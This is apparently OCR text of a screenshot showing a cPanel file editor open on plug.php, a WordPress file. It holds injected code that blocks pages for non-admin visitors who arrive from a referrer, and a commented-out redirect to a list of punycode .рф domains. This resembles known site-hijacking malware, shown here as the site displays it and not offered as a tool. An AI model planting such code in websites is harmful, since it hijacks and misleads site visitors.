 FAQ – Plante Solutions
cPanel - Main
cPanel File Manager v3
plug.php - cPanel File Manager v
cpanel-box2287.bluehost.com/cpsess7686384591/frontend/bluehost/filemanager/editit.html?file=plug.php&fileop=&dir=%2Fho...
Lo Fi
YouTube Music
My Drive
Business Plan Ques...
Org Chart Template...
DIAGRAMS - Google...
Cervitude
FCC
EMCO
NVR DEL
Misc
»
Other bookmarks
Editing: /home4/thesecv1/publi Encoding: utf-8 Re-open Use legacy editor Save Changes Close
Keyboard shortcuts 13px PHP
2 function is_login_page() {
3 return in_array($GLOBALS['pagenow'], array('wp-login.php', 'wp-register.php'
));
4 }
5
6
7 function my_function() {
8
9 $is_admin = current_user_can( 'manage_options' );
10 $ref = $_SERVER['HTTP_REFERER'];
11
12 // LINKS
13 $urls = ['http://xn--80aj6ah1a.xn--p1ai','http://xn--e1adtoj.xn--p1ai'
,'http://xn--80azck0a.xn--p1ai','http://xn--90aixnm.xn--p1ai','http
://xn--c1ae0ahg.xn--p1ai','http://xn--c1ab3awv.xn--p1ai','http://xn
--e1annge.xn--p1ai'];
14
15 $url = "";
16 //$url = ;
17 if(!$is_admin && !empty($ref) && !is_login_page()){
18 // header("Location: ".$urls[array_rand($urls)]);
19 exit();
20 } else{
21
22 }
23 }
24 add_action( 'wp_loaded', 'my_function' );
25
26
27
28 ?>
12:45